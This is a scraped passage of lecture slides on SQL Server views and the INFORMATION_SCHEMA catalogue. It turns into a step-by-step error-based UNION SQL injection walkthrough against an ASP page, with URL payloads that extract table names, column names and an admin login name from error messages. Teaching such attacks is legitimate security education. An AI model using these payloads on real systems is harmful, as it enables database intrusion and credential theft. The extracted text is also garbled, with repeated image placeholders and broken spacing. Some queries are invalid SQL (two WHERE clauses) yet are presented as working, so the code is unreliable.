

Syntax CREATE VIEW view_name AS SELECT column_name(s) FROM table_name WHERE condition 40
![System Views Don Schlichting System Views are predefined Microsoft created views for extracting SQL System Views [Don Schlichting] System Views are predefined Microsoft created views for extracting SQL](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-41.jpg)
System Views [Don Schlichting] System Views are predefined Microsoft created views for extracting SQL Server metadata. There are over 230 various System Views. To display all the views in SQL 2005, launch the SQL Management Studio; expand Databases, System Databases, and select master, Views, System Views. 41
![Information Schema Don Schlichting Microsoft The first group of System Views belongs to the Information Schema [Don Schlichting] [Microsoft] The first group of System Views belongs to the](https://slidetodoc.com/presentation_image_h/96d4d3a8c1fc0768a0034f8f90c3e511/image-42.jpg)

Information Schema [Don Schlichting] [Microsoft] The first group of System Views belongs to the Information Schema Set. Information Schema is an ANSI specification for obtaining metadata. There are twenty different views for displaying most physical aspects of a database, such as table, column, and view information. 42

Information Schema Set 43


INFORMATION_SCHEMA. TABLES –A System Table of MS SQL Server The system table INFORMATION_SCHEMA. TABLES contains information of all tables in the server. The TABLE_NAME field obviously contains the name of each table in the database. This system table always exists. 44


Get Data from the Database Using ODBC Error Message We can use information from error message produced by the MS SQL Server to get almost any data we want. Take the following for example: http: //duck/index. asp? id=10 We will try to UNION the integer '10' with another string from the database: http: //duck/index. asp? id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA. TABLES-= table 1 (i. e. the result of the SQL query after the UNION) 45


Error Message Our query: SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA. TABLES-This should return the first table name in the database. When we UNION this string value to an integer 10, MS SQL Server will try to convert a string to an integer. This will produce an error, since we cannot convert the string to int. The server will display the following error: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'table 1' to a column of data type int. /index. asp, line 5 46


Information Released from the Error Message The error message is nice enough to tell us the value that cannot be converted into an integer. In this case, we have obtained the first table name in the database, which is "table 1". 47

Get the Name of Other Tables To get the next table name, we can use the following query: http: //duck/index. asp? id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA. TABLES WHERE TABLE_NAME NOT IN ('table 1')-- 48


Search for Data Using LIKE Keyword http: //duck/index. asp? id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA. TABLES WHERE TABLE_NAME LIKE '%25 login%25'-Output: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin_login' to a column of data type int. /index. asp, line 5 The matching patent, '%25 login%25' will be seen as %login% in SQL Server. In this case, we will get the first table name that matches the criteria, "admin_login". 49



Mine a Column Name of a Table We can use another useful table INFORMATION_SCHEMA. COLUMNS to map out all columns name of a table: http: //duck/index. asp? id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA. COLUMNS WHERE TABLE_NAME='admin_login'-Output: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_id' to a column of data type int. /index. asp, line 5 Now that we have the first column name. 50


Mine More Column Names of a Table We can use NOT IN () to get the next column name: http: //duck/index. asp? id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA. COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id')-Output: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_name' to a column of data type int. /index. asp, line 5 51


Finish Mining All Column Names of a Table When we continue further, we obtained the rest of the column name, i. e. "password", "details". We know this when we get the following error message: http: //duck/index. asp? id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA. COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id', 'login_name', 'password', 'details')-- Output: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 14' [Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator. /index. asp, line 5 52


Retrieve Any Data We Want Now that we have identified some important tables, and their column, we can use the same technique to gather any information we want from the database. Now, let's get the first login_name from the "admin_login" table: http: //duck/index. asp? id=10 UNION SELECT TOP 1 login_name FROM admin_login-Output: Microsoft OLE DB Provider for ODBC Drivers error '80040 e 07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'neo' to a column of data type int. /index. asp, line 5 We now know there is an admin user with the login name of "neo". 53
